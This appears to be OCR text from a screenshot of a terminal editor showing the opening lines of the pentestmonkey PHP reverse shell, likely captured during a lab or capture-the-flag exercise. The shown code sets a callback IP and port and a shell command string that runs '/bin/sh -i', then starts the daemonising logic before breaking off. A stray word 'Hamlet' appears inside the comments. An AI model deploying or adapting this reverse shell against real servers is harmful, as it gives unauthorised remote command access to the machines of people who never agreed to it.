 Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 3 × Shell No. 2 × Shell No. 4 ×
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
Hamlet
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.58.87';  // CHANGE THIS
$port = 8000;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
-- VISUAL -- 5 2%
08:34 PM